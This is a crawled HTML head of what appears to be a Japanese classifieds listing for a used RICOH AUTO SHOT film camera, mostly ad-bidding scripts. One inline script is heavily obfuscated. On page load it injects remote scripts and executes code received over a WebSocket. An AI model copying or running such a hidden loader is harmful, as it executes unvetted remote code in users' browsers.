

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tochigi/sale-ele/article-pqfxv
body_size: 31375
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【レトロ】【フィルムカメラ】RICOH AUTO SHOT  (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】専門的な知識がないため、動作確認はできておりません。年代不明。写真に写っているものが全てです。個人使用され保管されていたものになりますので、… (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="足利,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="【レトロ】【フィルムカメラ】RICOH AUTO SHOT  (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】専門的な知識がないため、動作確認はできておりません。年代不明。写真に写っているものが全てです。個人使用され保管されていたものになりますので、… (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/tochigi/sale-ele/article-pqfxv" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/60f0fbaafcd982202fe333b5/slide_IMG_3760.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】専門的な知識がないため、動作確認はできておりません。年代不明。写真に写っているものが全てです。個人使用され保管されていたものになりますので、… (アンティークアリー ) 足利のカメラ《フィルムカメラ》の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/tochigi/sale-ele/article-pqfxv" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-ele","name":"家電"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-ele/g-1153","name":"カメラ"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-ele/g-1156","name":"フィルムカメラ"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tochigi/sale-ele/g-1156","name":"栃木県のフィルムカメラ"}},{"@type":"ListItem","position":7,"item":{"@type":"Thing","@id":"/tochigi/sale-ele/g-1156/a-152-ashikaga","name":"足利市のフィルムカメラ"}},{"@type":"ListItem","position":8,"name":"【レトロ】【フィルムカメラ】RICOH AUTO SHOT "}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"Product","name":"【レトロ】【フィルムカメラ】RICOH AUTO SHOT ","image":["https://cdn.jmty.jp/articles/images/60f0fbaafcd982202fe333b5/slide_IMG_3760.jpg","https://cdn.jmty.jp/articles/images/60f0fbb280ac413e94154a55/slide_IMG_3604.jpg","https://cdn.jmty.jp/articles/images/60f0fbbb94c6e52465d36a9d/slide_IMG_3605.jpg","https://cdn.jmty.jp/articles/images/60f0fbc08c24fc38cdd24850/slide_IMG_3761.jpg"],"description":"専門的な知識がないため、動作確認はできておりません。年代不明。\r\n写真に写っているものが全てです。\r\n\r\n個人使用され保管されていたものになりますので、傷や汚れはご了承ください。\r\n（現状渡しとなります）\r\n足利市内の店舗で実物確認できます。\r\nご来店希望の方は、商品の「問い合わせ」フォームより、\r\n事前にご連絡いただけますようお願いいたします。\r\n※現地に直接ご来店いただいても、通常はスタッフ不在となります。\r\n\r\n商品は配送、直接手渡しの両方対応できます。\r\n\r\n配送希望の場合は、梱包してヤマト運輸の宅急便にてお送りいたします。\r\n\r\n【サイズ】\r\n横11cm x  縦7.5cm x 幅6.5cm\r\n","offers":{"@type":"Offer","priceCurrency":"JPY","price":4000,"availability":"https://schema.org/InStock","itemCondition":"UsedCondition"}}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script 